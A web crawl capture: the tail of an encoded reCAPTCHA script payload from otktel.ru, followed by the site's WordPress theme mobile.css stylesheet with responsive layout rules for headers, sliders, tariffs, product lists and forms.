U8OowrXDvMKsaMKDw4HCmMKcLcKZwrBkwrksGcK6NMKKQsKzw6cCYWjCo8Ofw4/DrkJ2DW3CjMOtW8OVwodgZcKbw5nDoMK+wqvCtcKZwofCmBXCocKBfMKbJ8O8Y8OzwqMVH8OMwqM0wqphw7sZdTTDhMKPYcOVCRHDrsKnw5TCogAcwowjAnE7w7bDuW/Cu8Ocw71GwohZOmfCuMO5QcKqVSoICMOcwoLCvkvDn1jCocOYKsKHwqNswpHCuCZswqQxwrLDr8KmSjEWwoBLRsKPUsOtagcfw5/DqMO1PDVqw4fDvGx3w79SNcK1woM4w7ZJw6UUBMKrw5gIw64xYBZ6RMO3wo4vwrTCuFstUErDpQ0FwqfDjMONw4o6wpnDrHtmX8KoZsK1TxcGwoMsw53Dp8OFCcOIwro/w7AHScK9w7IhbRVnGMKiEMKSwr7CsMOWdcOpBlHCjyhnPn4UZGMqwqzCs8KjOcK0F8OMw5nDpzDCiF/CkCBVw78ww43DimIJYDM7dcOXVxVowonCvwDDrcKlw4sJwqDCo8KmwpLClcK0w459wp7Crlh6w7/Cr8Kcw67ClsOUw6/DlAIpwostw5LClcOSw4zDj03CgcKDw65iD38uEEvCtVNvX07DlBXDk1ddZcK/w7DCoGDCuQIYEMKPw7Z1IsK7HDzCksKMwotZD8OdeVLCp8O3wrTDmcOrwozClwrCt1MCFRApw77DrcOSKsKUKWx2N8O4w4guw5jCvsO9woXDhsKGwoXDpsK5DmHCgXgdwpkQw5vCncKkawLCrQ1kwrE1w6bDr8OHw5jCrU4+wpXCrSM/wqp4BgPCkMKAw6DCjMOPODhRTE9Mwq7CoMOQO1/[base64]/[base64]/I2wyecOPwrEjw5ZJFGo7WScXYMOjw4gYYSofW3HCusOABMOhwpfDukbDo8KjZBjCvTbCpC5BbMOFw7EKw5LCg8ODwoBRw4pBw7M8O2kmMUsoLVvCmsKhdMKNdnI2A8OUw7g9TcORwq9sdcKoOTpUwqVgC8ObwqfCi8O0ZDdAwpFDw4/Cvw3Cj8KAw6Z7IxjCmMK8wqjChR5wYcK1wobDiwnDqcOEw5l0w55fZ07CtsKYwo/[base64]/Z0sPwqZuQcOzwrfDvMK3NyDDqcKNwqlkdETCoi0FwpJ6w4ZfMMKXwrjCljINZcOmw7Urw7rDuSHCjMOGPcKrAcOaLQrDo1nCgMOPw7zCtDoscsKSw6DCpMO2HlfDlcOnwo0hwq3DgsO4PMOcw77CnMKPwoXCvcOAw7jCq8KSXMOBw7/DundnZxLCmsKxw4TCscKKLSBmbsKbc1FFwp4uw73CisOFwqzCt3fCgE8JwoVyLMKQecOpXsKEwq8Dw6bDp2kjw6RGwr/CpcKxw6BGw7FFwq/[base64]/Cj8OHwqLCqUzCpzXDpVA2w5HClkhow7fCjQ/Ds0ROwoXDmFXDqMO4VUHCg8ObwrVdXsKrJkJuAMKCw4Bsw5PDoMKVw5jDkjRab8Knw43DjcKwwrNIwossX8OoLUXDvjPDr8KKwpTDmsKMwohewrHDll3CvivCqsKBw51DYkxFU3HCjXDCiC/ChMKLwqDDncOlLsOhP8OtwrYFK8KbwoBZw6lmwoEEwpJjJsObw6bCqCbCvMKtNXIFB8OKwpHDpg9wwoU+Q8KKQcOiZxnDgkp2PWXCjBhZw5AUW8K4IcKdw4bDjC7CvgLCosO4bsO1wqvDpjzDrG7Dt2/[base64]/ORDDjTIIwokkAw/[base64]/[base64]/w47Dhx81CcOIB8O5woDCjlYMwpvDo1PDi0XDujzDmUzDogbDr8OPw4oABsKaVEHDmg7CocO/b8ObcEbDnUPDvUjCqjfDncODeAA2w6pHw7PCvsKCw4zDqT7ClMK/[base64]/w5vCrsOkHRkvScKywqnCtV/[base64]/CvsOdTcOpaMOYbT7DocOqbcKpwqo7JTFAw5LCg8OAfUxmBsODw75PwoPCg8OdAsOGw4cNw4sfZENhw5l3w54/DAhiwo81wrLCm8Oew57ClcOIIn3DiXnDi8ONw5UYwrFUwrkQw4VHw5J5wq7DtcOMY8KIXcOhcGY/[base64]/[base64]/DlwbDrRV5CBfCjcOiUMOmw6HDmlDCiExWwpMpwr/DiRXDmCzDhsOTA8O+wpZuM0fClsKyDMK3dsKUfcOwVMKwM8K/w6XCjXdlw4pPUHE8w4p/w4EecHEnGMKBB8K4w4jDvMKUF1LClBBjfhjDpjfCrxDCjsK1YMOTfXHDhCZlZ8KYwovDqcOGw7sQen5gwrM6XznCoUJ4wogdw5luwqHClFnDpcOJw4fDs2zDviVYwrvClcKyP8OSBkTDlsKkw6Ahwq/CpzNSccKuQsKRwoEYwq0VwqkrXMKlZGZMw7/DmcKQwrfCoFPDmsKpwr47w5Y9UGQ5wrozCEpHWMK9w4bDgibCmMKtHsOrwqRUwqnDuT54wq3DrsKgwoxeJcOwZMKtwrBHw5XDjsKKJcKYNRQuwpMuw4TCo8O1Y8ORwonCgMO9wpPChQBbPsKcw6w0VwhRw7jCvTPDsBHClcKZcxvCmH/Dl8O8OStgb0ESfcKAw4x1wpBSOSDDgkJuw43CiwROwo/CuSvDjcO0egNKwrkUd0Ziw4JvN8KYccKGw6dZD8OKPxnCsVVLaB7DiMOBKsKyTlIaTxrDksOoNF/CkHbCpFPDjUsfwpXDosOpQcOSw57DqcOsw6nDhUEhw53DqA3DvS7CsRB8w55/[base64]/[base64]/[base64]/[base64]/DmsO/[base64]/DqcKpwrzCkTMBw5ZEwoPDljXCk33DrcOGw7rCpX4ne3YVwrNYOTTDgk3ChXVGHldDPMKfXsKDwpPCkk07ARHCvMKMw6zClDLDnMK3w43CjTxuw5ZcPsOuBBkUQsODc8Oww4fCkA/CpHQDKS/[base64]/[base64]/[base64]/DuMO2w5B2T1fCs8Omw7pFw4zDqsKNIlxiGMK1woggw6/DhcOmDcOXw4jCnsKawpN2ciM1wr7CswXDncKBwrfCr8K/L8ODwqrCtxJZw7zCsHQ0w53CkHoDwoQvwrrDmlEYwrBgw4PCoMKHVSDDrGbCoSDCsB80w5vDjUXDhjTDr0vCm8KQw5fCv3IJccOJwrfDoAkMworCmB7DoA3DkMK4TMKpSl3CtcOXw4XDgGHDjR0BwoJlwrvDr8K5LsK6RsKTV8O/wrdSw5s0wp4lwoJqw5/Dn3fDrcK7wpLDhMKIw7bDv8OYw7JiJQfDplQ1w5oOKMKcwpBLTMOdQCdWwqU/woB0wqvDoV/DhhXDqHXDlks2eC5yDcK0UQzCs8OWwqFgCMOYBsKIw7jCrGrCvcOyUsOxw4Exw4klASc4w49jwocYE8OXSMOReEtVwoDDk8OywoLClMKUKsOuw7bCjcO9ZMKzX0XDpgTCoSTCq3nCrcK/wojDm8KIw7nCi3toBQITcMKiw4jCoiZuwqtrOCvDmGXCpMOZwo/CqEHDjlrDpsOQwqPDgsKqw7nDsA8FecO3TsKHPTfDpwXDoz/DpcOFQS/[base64]/CksKHw4PDnMKqwr5tw5LDucOqbGVqwr7CrjnDncKqw6t7GcO7wrPCrcK2OyLCtMK3EFrDnCAZwoTCuzomw4UTwqQsw5F7w4HDt8OLAsKAw5l5RisWYsObw5NKwqowdTxAH1PCllLCs2lFw43DnQxZPlUEw7hxw77DosOiGsKww5LCisK0HcOjNMOkwpMiw6/CgUkFwr1fwrRhD8OKw5bChsOEYl3CusO/wodYJ8OdwpPCoMKkI8OTwoJ0bQvDrUl8w6/CjH7Du8OjPcOgbBskw6fDm3Jgwo9fRcKGCGHDkcKhw7NywoXCjcKKdMO8wqw/[base64]/CmwRUR8Oww4UwK8KVwpVuW8Kiw4LCrDbChMOKEcKKGlvDlRwbw5DCsV7CtkIPw6Q5Yg11URxew5kMTgJxw7LDoTdIe8O6GsK3By98KRDDhcK/wqMdwp/[base64]/[base64]/CpWLCrMKBw4UIDys6w6t9PcKodMKtw47Ckh3CpTHCsWzDo8OUw4TCgsK2cMOjVsKsw7RLw44QPXcUR8OED8KEwowtfQ1AEmd8YsKNAyomeQrChMKFwpsNw40fIU7Cv8O3fsOCV8O7w6jDjMOKTi1pw7XClgprwolnJ8KBTMKIwqvDtn/CrcOKacK7w6tiax7CucOow4tjw5M8w5vCksOJb8OmdzdzRcK/[base64]/[base64]/CoC8eP8O9wqFcworDrcO+w5/CsMKmKMOrw5XDs1ocw7l0w5BjDMKvCMKYw5oVF8OVwogXwp8ZS8Oqw4t7H3XDrMKNwokkw7hhYMK0BcKLwq3CiMOdGghHXXzDqhLCgnXDmcO5A8O9wojCosOfGTwKExfCtDkLCmdHM8KQw44XwroiUkgfJcOHwqQ7XsOmwp5NWMOow7Arw7PCqwvCvAJMN8O5wo/CscKcw4HDvcOuw4bDpsKAw7jCo8K5w5AMw6JbFsOSQsKEw5dhw4zDrBgTAxUSb8OUVjtRb8ORbn3Dows+XkU0w57Dg8Owwq/DrcKWTsOsIcKEd1ofw5Bew6/Dmg4SS8OZYEPDhynCmcKWAzPCvMKOJsKJIBJGNcOcOMOQIVvDlwtnwr8RwpQ4Y8OMwpbChsKBwqDChMOXwpYhwpp9w5XCpUbCj8OJwrbCrQTCs8Ogw4tVY8KvNWzClMOrHsOsMcKaw7vDoBLDtcKGN8KSCWJ2w53CrMOcwo0HOsKJwoTCoi7DksKYH8KUw5pxwq/Cm8Ocwr7CnSQdw4p7w7vDt8O9CsKzw7/Cr8KTFMOfLQRsw6ZCwqIDwprDjn7CgcO2Ki8ww5PDncOgfRYMw6jCoMK+w4Fgwr/[base64]/Di8K3wrHCnDYGw69Vw6vDnhzDucO5Y3AWfm4aw4dPfMKyw7AucG/DtcKQwqzDuGsPW8KEN8KHw5wEw6h2JMKJC27DpSkNXcOow4lSwr1ZQ0VKwrY+S2vCgRzDmMKaw5tjNMKFf0PCocOCw73CuSPClcOfw5zCgcOfXcOlBWfDu8Klw57CqEMGQUfDv2/Dih/[base64]/[base64]/[base64]/DusORMcOSw7nDtsOMwqd0wpbDo8KuHAg1w5bDvCQBIinChcOZHMOfBFoCesK7SsKnQGFtw4MFIWHCoAnDtQ7CjMK7E8OFP8Kkw4J9cH9nw6h7J8OudVAfWTPDhcOKw5orMUprwqAFwpzDjyHDtMOcw4PDtGMfFg0JeFo5w602wp51w4QnH8O9fMOqbsK/[base64]/FsOIVlrDpsKOw5LDp8K6Uk/[base64]/Cjh8Hw67CuAPDnQp1wqR9QRsBwrELwqV5HC/DrFxWesOCw4g9wrDDucKNNMO8Z8Kvw6HDmsObAzRow7zDqMKtw4xxw6nCm37ChMOWwo1HwpYZw5bDosOIw6g3TQbDugclwqI+w7/DuMOawrE6OXVWwqA0w6/CoybCs8Ogw7AGwpJzwr4sXcOJwpPCkE5swokTY2Q3woLDiQ/Csj55w7oPw4/Chl7CjB/DlMOPw5VqKMOJw7DCgR8wIsOzw78Mw51WUsKqUMKBw7lre2cMwrs+wq0DKXd/w5sUw4dWwrgvw5w9CBwkaQRsw6wsHzl1PsOCaGrDvlRKW05Nw6lwYMK8SX/[base64]/DisOqLgYXGB0iwqHDikbDv17DtAjClMKKwoVGwoAVwpNbYnwNaTjCrQcjw7Y2w65qw7XDo3rDtQrDu8KTOHVYwqPDn8O8wr/DnSDCl8OkCcO7w79Bw6AgVDMvZsKMw6fChsOAwoDCj8O0PsOgbhLCpBdYwrDClMOAH8KAwqpFwpl1LcOLw6xcRHPCvsO8w7NwTMKGFw/CrsOWcg8jbyUGeGDCtzhAbV3Dv8KmV1dpZsOpbMKAw4bDtWLDrsOGw4szw7jCn0/Cq8K3ODPCi8OQfcOKUnPDtDvDghB9w7tgw65qwoPCtm3Dk8KkeHnCusOyPVLDoi7DoHIqw4nDoDc+woM2w7zCnlwgwosiZMKjWcKnwqzDqRYSw5DCk8ODRcOYwpFFw74nw53CuyQDDkzCuHPCk8O3w6bClwHDh3QsNhgOOsKXwoJ/wqvDtMKxwovDn1bCmAkJwpMkd8KlwpnDt8Kow4DCtRw0woV5EsKRwq/CvMOoeGYcwp0PMsOiVMKQw54fXRvDtl0Zw5rCt8KbRVpSL0XCssOKK8OnwqjDksKlG8Obw4luF8ONeyrDm1XDssKzaMOAw5vCpMKowp5wZA1dw6FMVQvDlsKxw4E6OSPDoinDr8KQwol/BS4Vw6LDol8JwoA5PzTDgsOOwpnCu2xJw6hSwpzCpwfDuCVgw53Djj/DnMKQw6cZTMK4wqzDj3/[base64]/DthHCg3BpVTLDkMOlVcKIw6MOw5xhDMKtwqLDtyLDhRR0w6w2bcOtdsKhw5rDn053wrckZgnDn8Kmw6/[base64]/Ck8OWZMKBw60bdMOEwpBfAEDClMO9w5vCrxLCocOBA8OGwo7CvF3DhMKew79twrvDiGJwfixWa8Oqw7BBwq/DrsK9eMOawpnCr8Knwr/[base64]/w5c6woxLIsOIDmRkwq8LUmrDnsOcbMOIwoTCoGQOQQ7ClSvCscOJw7TCocKUworDlCN9w4bClHLDlMOPw7Akw7vCnCcTRcKJDcKDw6HChMOHAgjClE9uw4/[base64]/CjcKjLDbCusOSZMKZwrJUw5jDtirDmHfCtzLCjzvCv3zDucO2Hg4Vw4FSw6IHAMK2QMKIfQlHIzTCq3vDlRvDqEjDuk7DqsKxwoJ3wpfCjMKqDnDCtzrCicK8GTPCm2jDncKfw45MN8KxEFU5w7fCgknDuRfCp8KAccOkwqXDmWMZXi3DjA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://otktel.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22xrku1ymNa2sg76c/IEUhYaxa7KEZrd6lay6T11BHuAI\\u003d\x22,0,0,null,1,1769451800850,0,0,[173,223],null,[7,235],\x22RC-vPwryrSdXfHHog\x22,null,null,null,null,null,\x220dAFcWeA7tD9zTXYNBawSJE8g-VRNHENwLAZ2fmz2XUU6Wvnj4Yfaynq_admwwtyQA9vsNxN8Arsu8YCJD72UED76Ik1rtF6TwpA\x22,1769534600994]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/mobile.css?ver=6.4.7
body_size: 6470
content:
@import url('https://fonts.googleapis.com/css?family=Roboto&subset=latin,cyrillic,latin-ext');

@media (min-width:993px) {
	.show-mobile {display:none !important;}
}

@media (min-width:1200px) and (max-width:1365px) {
	footer .right_text {max-width:25%;}
}

@media (min-width:993px) and (max-width:1365px) {
	.footer .lvl2>div>div:last-child {margin:0 auto;}
	/* 8,333333 */
	.row {margin:0!important;}
	.container {max-width:100%;}
	.wrapper .container {padding:0 15px!important;}
	.social {padding:0 15px;}
	.header.top>.container>.row>div:nth-child(2), .header.top>.container>.row>div:nth-child(3) {
	-ms-flex: 0 0 16.666666%;
    flex: 0 0 16.666666%;
    max-width: 16.666666%;
	}
	.header.top>.container>.row>div:nth-child(4) {
	-ms-flex: 0 0 24.999999%;
    flex: 0 0 24.999999%;
    max-width: 24.999999%;
	}
	nav ul#menu-top-menu>li, nav ul#menu-top-menu-1>li, nav ul#menu-top-menu-2>li {
		display: inline-block;
		padding: 0 15px!important;
		position: relative;
		vertical-align: top;
	}
	.lvl2>div>div:last-child {margin-right:15px;}
	.carousel-item {background-size:cover !important;}
	.carousel-control-prev {left:0; background:#fff;}
	.carousel-control-next {right:0; background:#fff;}
	.carousel-control-prev, .carousel-control-next {margin-top:-20px;}
	#main_slider .container {padding-left:60px !important; padding-top:50px!important}
	.advantage_item {
	-ms-flex: 0 0 24.999999%;
    flex: 0 0 24.999999%;
    max-width: 24.999999%;
	}
	.slick-slide.slick-current {opacity:1;}
	/* .fix-header>div>div>div.search-form_wrapper {
	-ms-flex: 0 0 33.333332%;
    flex: 0 0 33.333332%;
    max-width: 33.333332%;
	} */
	.fix-header>div>div>div:nth-child(3), .fix-header>div>div>div:nth-child(4), .mob-nav-btn:after {display:none;}
	footer>div>div>div:nth-child(2), footer>div>div>div:nth-child(3) {
		-ms-flex: 0 0 24.999999%;
    flex: 0 0 24.999999%;
    max-width: 24.999999%;
	}
	footer .social>span:first-child {display:block;}
}

@media screen and (max-width:992px) {
	section.services .services_item>div.services_item_style_2 a {width:auto; display:inline-block; float:none; clear:both; margin:0 auto;}
	section.services .services_item>div.services_item_style_2 a:after {display:none;}
	section.services .services_item>div.services_item_style_2 a:hover {background:#fff; color:rgba(0, 160, 227, 1); border-color:rgba(0, 160, 227, 1)}
	.tariffs .order a {line-height:110%;}
	.mob-nav-btn {line-height:105%;}
	.product_cats {margin-bottom:0;}
	.product_cats .owl-dots {text-align:center; margin-top:35px;}
	.product_cats .owl-dots .owl-dot {
		border: 1px solid rgb(0, 160, 227);
		width: 25px;
		height: 25px;
		border-radius: 50%;
		margin: 0 10px;
		display:inline-block;
	}
	.product_cats .owl-dots .owl-dot.active {
		background:rgb(0, 160, 227);
	}
	button.close {font-size:4em; top:-12px; right:0; font-weight:300;}
	.open-toogle, .open-toogle2 {
		display: block;
		width:100%;
		margin-bottom: 20px;
		cursor: pointer;
		background: rgba(0, 160, 227, 1);
		text-transform: uppercase;
		color: #fff;
		text-decoration: none;
		text-align: center;
		height: 40px;
		line-height: 40px;
	}
	.fix-header.yes-fixed ~ .wrapper {margin-top:65px;}
	.tax-product_cat ul.products li.product, .archive ul.products li.product {height:auto; margin-top:5px;}
	
	div.menu-header {display:none; width:100%;}
	.result_search {display:none !important;}
	body {overflow-x: hidden !important;}
	.container {padding:0 15px!important; box-sizing:border-box;}
	#main_slider .container {padding-left:60px !important; padding-top:50px!important}
	.show-desktop {display:none !important;}
	header .col-xl-2.right_text {padding-right:15px;}
	header .logo_slogan img {max-width:100%; height:auto; margin-top:-15px;}
	.header_mobile_info a {margin:10px 0; font-size:.9em; font-family: 'Roboto', sans-serif;}
	header>.container>.row {padding:5px 0;}
	.mob-nav-btn_wrapper {width:calc(100% + 30px); margin:0 -15px;}
	.header .lvl3 input[type="text"] {margin-top:0;}
	.carousel-item {background-size:cover !important;}
	.carousel-control-prev {left:0; background:#fff;}
	.carousel-control-next {right:0; background:#fff;}
	.carousel-control-prev, .carousel-control-next {margin-top:-20px;}
	.advantage_item {margin:15px 0;}
	.slider-partners_item.slick-current {opacity:1;}
	.map, section.map #map {width:100% !important;}
	section.map #map {height:350px !important;}
	.social a {-webkit-transform: scale(1.3); transform: scale(1.3);}
	header .social a {-webkit-transform: scale(1.1); transform: scale(1.1);}
	.fix-header .toogle_menu_wrapper.open {left:0;}
	.fix-header .toogle_menu_wrapper.open .menu-header>ul#menu-top-menu-1 {display:block;}
	.fix-header .toogle_menu_wrapper.open div.menu-header {display:block;}
	.fix-header .toogle_menu_wrapper.open div.menu-header ul {}
	/* .mob_nav__toggle_menu__wrapper {position:relative;} */
	.header_mobile_info a.link-phone {margin-right:50px;}
	.fix-header.no-fixed {display:block !important; position:relative!important; top:unset!important; left:unset!important; right:unset!important; border-top: 1px solid #e5e5e5;}
	.fix-header.no-fixed .container .search-form_wrapper {padding:14px;}
	.fix-header>div>div>div:nth-child(3), .fix-header>div>div>div:nth-child(4) {display:none;}
	.fix-header>div>div>div:last-child .btn {width:100%;}
	.fix-header .mob-nav-btn:before {left:10%;}
	.advantages_count_style_1 .advantages_count_item {text-align:left;}
	.advantages_count_style_1 .advantages_count_item__info {margin-left:20px;}
	section.advantages_count {padding:10px 15px;}
	.columns-2 ul.products li.product {
		margin: 0;
		width: 33% !important;
		float: none!important;
		display: inline-block!important;
	}
	.product-category>a>span:first-child {width:100%; margin:0;}
	.product-category>a>span:first-child img {width:90%;}
	.product-category>a>span:last-child {
		width: 100%;
		text-align: left;
	}
	.last_post_item div span.mobile_thumb {float:left; max-width:20%; margin-right:5%;}
	.last_post_item p {float:none; display:block; clear:both;}
	footer .link-email {margin:0 15% 7px 0;}
	footer .social {text-align:center;}
	footer .social>span:first-child {padding-bottom:7px; display:block;}
	footer .social a {margin:0 5px;}
	.footer_mobile_info {text-align:center;}
	.logo_footer img {
		max-width: 80%;
		height: auto;
		margin-top: -15px;
	}
	.fix-header .container .search-form_wrapper {padding:15px;}
	
	.tax-product_cat ul.products, .archive ul.products {text-align:left!important;}
	.tax-product_cat ul.products li.product, .archive ul.products li.product {width:49%!important; display:inline-block; margin:5px 0 0 0; vertical-align:top;}
	.tax-product_cat ul.products li.product .thumb img, .archive ul.products li.product .thumb img {width:100%; height:auto;}
	.tax-product_cat ul.products li.product .item-more, .archive ul.products li.product .item-more {display:block;}
	
	.open-toogle2 {color:#fff!important;margin-bottom:25px;}
	.berocket_aapf_widget input[type="checkbox"] + label:before {transform:scale(1.3);-webkit-transform:scale(1.3);}
	.berocket_aapf_widget .berocket_label_widgets {font-size:1.1em;}
	ul.berocket_aapf_widget li {margin:0px 0;}
	ul.berocket_aapf_widget li > span {padding:10px 0;}
	.berocket_filter_slider.ui-widget-content .ui-slider-handle, .berocket_filter_price_slider.ui-widget-content .ui-slider-handle {width:15px; height:15px; margin: -11px 0 0 -3px;}
	#berocket_aapf_widget-3 {border-top: 1px solid #ccc!important;}
	.pull-left.topTabs {white-space: nowrap; overflow-x:scroll; padding-bottom:10px; position:relative; max-width:100%;}
	#singleProductTabs {white-space: nowrap; overflow-x:scroll; max-width:100%; margin-top:15px !important;}
	.card-top {padding:0;}
	.detail-product .characteristics>div .col1 {text-overflow: ellipsis; overflow: hidden;}
	#more_attr {margin-bottom:25px;}
	.card-info, .pay-delivery {display:inline-block; width:48%; max-width:300px; vertical-align:middle;}
	.card-info {margin-right:3%;}
	.page-template-page-contact #map {max-height:100%; height:100%!important; }
	#nf-form-5-cont {width:100%!important; display:block!important;}
	.single-content ul li {line-height:125%; margin:5px 0;}
	.post_attach_tariff .more_button__wrapper {margin-bottom:35px;}
	.advantages_count>div>div.row.align-items-center>div {
	-ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
	}
	section.services .services_item>div.services_item_style_1, section.services .services_item>div.services_item_style_2, section.services .services_item>div.services_item_style_2 .services_item_desc, section.services .services_item>div.services_item_style_1 .services_item_desc {min-height:0!important;}
	section.services .services_item>div.services_item_style_2 {
		background: #fff;
		padding: 35px 25px 25px;
		margin-top: -10px;
		box-shadow: 1px 1px 50px rgba(0,0,0,.2);
		border-top: 3px solid rgba(0, 160, 227, .7);
		text-align: center;
		min-height: 275px;
		transition: .3s;
	}
	section.services .services_item>div.services_item_style_2 {padding: 35px 25px 25px; margin-bottom: 45px;}
	section.services .services_item>div.services_item_style_2 {background:#fff; padding:35px 25px 25px; margin-top:-10px; box-shadow: 1px 1px 50px rgba(0,0,0,.2); border-top:3px solid rgba(0, 160, 227, .7); text-align:center; min-height:275px; transition:.3s;}
	section.services .services_item>div.services_item_style_2:hover {border-top:3px solid rgba(0, 160, 227, 1); box-shadow: 1px 1px 50px rgba(0,0,0,.3); transition:.3s;}
	section.services .services_item>div.services_item_style_2 .services_item_heading {font-family: 'Roboto', sans-serif; font-weight: bold; text-transform:uppercase; color:rgba(0, 160, 227); font-size:1.2em;}
	section.services .services_item>div.services_item_style_2 .services_item_desc {padding:25px 0; line-height:150%; min-height:146px;}
	section.services .services_item>div.services_item_style_2 a {
	cursor: pointer;
    margin-right: 12px;
    margin-bottom: 0px !important;
    background: rgba(0, 160, 227, 1);
    border: 1px solid rgba(0, 160, 227, 1);
    border-radius: 3px;
    color: #fff;
    display: inline-block;
    font-family: 'Roboto', sans-serif;
	font-weight:bold;
    height: 37px;
    letter-spacing: .7px;
    line-height: 37px;
    padding: 0;
    position: relative;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    transition: .4s;
    width: 196px;
	}
	section.services .services_item>div.services_item_style_2 a {margin-top:10px; font-weight:600;}
	section.services .services_item>div.services_item_style_2 .btn, section.services .services_item>div.services_item_style_2 a {margin:10px 0 0 0;}
	.tariffs nav .nav-tabs .nav-link.active, .tariffs nav .nav-tabs .nav-item.show {background:none; color:rgb(0, 160, 227); border-radius:0;}
	.tariffs nav .nav-tabs .nav-link.active, .tariffs nav {max-width:100%;}
	.fix-header>div>div>div:last-child .btn {font-size:.8em;}
	section.services .services_item>div.services_item_style_1, section.services .services_item>div.services_item_style_2 {margin-bottom:45px;}
	.services_tabs .carousel-control-prev, .services_tabs .carousel-control-next {display:none !important;}
	.tariffs .promocode .promocode_status {bottom:-25px;}
	.nf-form-content .nf-error-wrap {z-index:100; bottom:unset;}
	.nf-form-content .nf-error-wrap .nf-error-msg {background:#ccc; padding:7px; border-radius:4px; margin-bottom:-15px; white-space: nowrap;}
	.nf-form-content .nf-error-wrap .nf-error-msg:after {
		content: ''; 
		position: absolute; /* Абсолютное позиционирование */
		left: 10px; top: -10px; /* Положение треугольника */
		border: 5px solid transparent;	border-bottom: 5px solid #ccc;
	   }
	.nf-form-content .nf-error-wrap .nf-error-msg {line-height:125%;}
	.tariffs .tab-pane>div.all_sale_percaent {display:block; position:relative; top:unset;}
}

@media screen and (max-width:768px) {
	.tariffs .tab-content .tab-pane .tariff_item span.tariff_item__val_value {font-size:1.2em;}
	.nf-error-msg {padding:0 15px;}
	.advantages_count_item__info>span:nth-child(2) {line-height:110%;}
	.tax-product_cat ul.products li.product .thumb, .archive ul.products li.product .thumb {max-height:100px;}
	.tariffs>div, .tariffs_calculator>div {max-width:100%; margin:0 auto;}
	.tariffs_calculator {margin-left:-15px;margin-right:-15px; width:calc(100% + 30px);}
	.columns-2 ul.products li.product {
		margin: 0;
		width: 49% !important;
		float: none!important;
		display: inline-block!important;
	}
	.services_tabs .carousel-control-prev, .services_tabs .carousel-control-next {
		display:block !important;
		border:none;
		background:none;
	}
	.services_tabs .carousel-control-prev span {background: url(../images/one_sprite.png)!important; background-position: -235px 0 !important;}
	.services_tabs .carousel-control-next span {background: url(../images/one_sprite.png)!important; background-position: -248px 0 !important;}
	.about_company>div>div>div:first-child a, .news_and_action_more {
	cursor: pointer;
    margin-right: 12px;
    margin-bottom: 0px !important;
    background: rgba(0, 160, 227, 1);
    border: 1px solid rgba(0, 160, 227, 1);
    border-radius: 3px;
    color: #fff;
    display: inline-block;
    font-family: 'Roboto', sans-serif;
	font-weight:bold;
    height: 37px;
    letter-spacing: .7px;
    line-height: 37px;
    padding: 0;
    position: relative;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    transition: .4s;
	margin:25px auto 0;
	display:block;
	}
	.about_company>div>div>div:first-child a {max-width:196px;}
	.news_and_action_more {max-width:max-content; padding:0 15px;}
	.about_company>div>div>div:first-child a:hover, .news_and_action_more:hover {background:#fff; color:rgba(0, 160, 227, 1); border-color:rgba(0, 160, 227, 1);}
	.news_and_action>a .last_post_item_more {border-bottom:1px solid #666; display:block; padding-bottom:15px;}
	.news_and_action>a:last-child .last_post_item_more {border:none; padding:0;}
	.page-template-page-contact #map {max-height:250px; height:250px!important; }
	.card-info, .pay-delivery {display:inline-block; width:48%; vertical-align:middle;}
	.card-info {margin-right:3%;}
	.woocommerce-product-gallery {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}
	.logo_footer img {
		max-width: 50%;
		height: auto;
		margin-top: -15px;
	}
	.product-category>a>span:first-child img {width:100%;}
	.product-category>a>span:first-child {
		width: 28.5%;
		margin-right: 4%;
	}
	.product-category>a>span:last-child {
		width: 66%;
		text-align: left;
	}
	.carousel-item {min-height:5px;}
	#main_slider .carousel-item .container {padding:25px 0!important; background-color:rgba(0,0,0,.3); min-height:361px;}
	#main_slider .container {color:#fff !important;}
	#main_slider .container .title1 {font-size:1em; margin:15px 40px 0;}
	#main_slider .container .title2 {font-size:1.8em; margin:15px 40px; line-height:125%;}
	#main_slider .container p {padding:0 45px!important; margin:0!important; max-width:100%;}
	#main_slider .carousel-inner .container>.in-row {text-align:center;margin:20px 0 0;}
	#main_slider .carousel-inner .container>.in-row a {margin:0;}
	/* section.services .services_item>div.services_item_style_2 {padding:0; margin:0 0 25px 0;} */
	section.services .services_form {padding: 35px 0 35px;}
	.services_form .btn {margin:0; margin-top:15px;}
	.services_form .popbutton_wrapper {text-align:left!important;}
	.map {height:auto;}
	.map #map {max-height:200px;}
	.map .block {position:relative; right:unset; left:unset; top:unset; bottom:unset; box-shadow:none; padding:15px;}
	section.map .block .title5 {margin-bottom:30px;}
	section.map .block .title5:after {bottom:-10px;}
	.map .block ul span {display:block;}
	.fix-header.no-fixed {display:block !important; position:relative!important; top:unset!important; left:unset!important; right:unset!important; border-top: 1px solid #e5e5e5;}
	.fix-header.no-fixed .container .search-form_wrapper {padding:14px;}
	
	.services_tabs .nav-pills {overflow-y:scroll; overflow-x:auto; display:block; white-space: nowrap;}
	.services_tabs .nav-pills .nav-link {display:inline-block; background:none;}
	.nav-pills .nav-link:first-child:after, .nav-pills .nav-link.active:before, .nav-pills .show > .nav-link:before, .nav-pills .nav-link.active:after, .nav-pills .show > .nav-link:after {display:none;}
	.nav-pills .nav-link.active, .nav-pills .show>.nav-link {background:rgba(0, 160, 227,1)}
	
	.fix-header .mob-nav-btn:before {left:12%}
	.fix-header>div>div>div:nth-child(3), .fix-header>div>div>div:nth-child(4), .fix-header>div>div>div:last-child {display:none;}
	.fix-header .container .search-form_wrapper {padding:15px;}
	.header_mobile_info a.link-phone {margin-right:40px;}
	header .logo_slogan>div:first-child {width:50%;}
	header .logo_slogan>div:last-child {font-size:.8em; line-height:100%; width:35%; margin-left:15%;}
	header>.container>.row {padding:20px 0 5px;}
	.fix-header>div>div>div:last-child {display:block;}
	section.services .services_item>div.services_item_style_1, section.services .services_item>div.services_item_style_2 {padding: 25px 10px;}
